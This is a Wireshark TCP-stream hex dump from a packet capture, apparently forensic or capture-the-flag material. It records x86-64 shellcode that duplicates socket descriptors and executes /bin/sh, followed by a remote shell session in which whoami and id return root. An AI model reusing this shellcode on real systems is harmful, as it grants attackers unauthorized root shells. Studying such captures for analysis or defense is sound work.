 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 3.pcap
00000000  6a 03 5e 48 ff ce 6a 21  58 0f 05 75 f6 6a 3b 58   j.^H..j! X..u.j;X
00000010  99 48 bb 2f 62 69 6e 2f  73 68 00 53 48 89 e7 52   .H./bin/ sh.SH..R
00000020  57 48 89 e6 0f 05                                  WH....
00000026  65 63 68 6f 20 41 63 7a  4e 66 38 59 47 32 69 68   echo Acz Nf8YG2ih
00000036  4a 32 59 66 42 36 51 71  43 68 76 54 0a            J2YfB6Qq ChvT.
    00000000  41 63 7a 4e 66 38 59 47  32 69 68 4a 32 59 66 42   AczNf8YG 2ihJ2YfB
    00000010  36 51 71 43 68 76 54 0a                            6QqChvT.
00000043  0a                                                 .
00000044  77 68 6f 61 6d 69 0a                               whoami.
    00000018  72 6f 6f 74 0a                                     root.
0000004B  69 64 0a                                           id.
    0000001D  75 69 64 3d 30 28 72 6f  6f 74 29 20 67 69 64 3d   uid=0(ro ot) gid=
    0000002D  30 28 72 6f 6f 74 29 20  67 72 6f 75 70 73 3d 30   0(root)  groups=0
    0000003D  28 72 6f 6f 74 29 0a                               (root).
0000004E  65 78 69 74 0a                                     exit.